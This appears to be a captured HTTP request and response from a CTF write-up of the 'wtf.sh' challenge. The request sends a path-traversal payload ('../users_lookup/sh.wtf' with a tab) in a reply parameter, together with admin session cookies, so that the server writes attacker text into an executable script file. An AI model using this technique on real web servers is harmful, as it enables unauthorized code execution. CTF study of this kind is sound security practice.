 POST /reply.wtf?post=../users_lookup/sh.wtf%09 HTTP/1.1
Host: 111.198.29.45:47465
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:47465/reply.wtf?post=K8laH
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Connection: close
Cookie: user=4b9987ccafacb8d8fc08d22bbca797ba; USERNAME=admin;
TOKEN=uYpiNNf/X0/0xNfqmsuoKFEtRlQDwNbS2T6LdHDRWH5p3x4bL4sxN0RMg17KJhAmTMyr8Se
m++fldP0scW7g3w==
Upgrade-Insecure-Requests: 1
text=test&submit=
HTTP/1.1 200 OK
Content-Type: text/html
X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
X-Bash-Fact: Bash has an `until` keyword, which is equivalent to `while not`.
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/post.wtf?post=../users_lookup/sh.wtf	#';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"></textarea><br>
<button type=submit name=submit>Submit</button>
</form>
</html>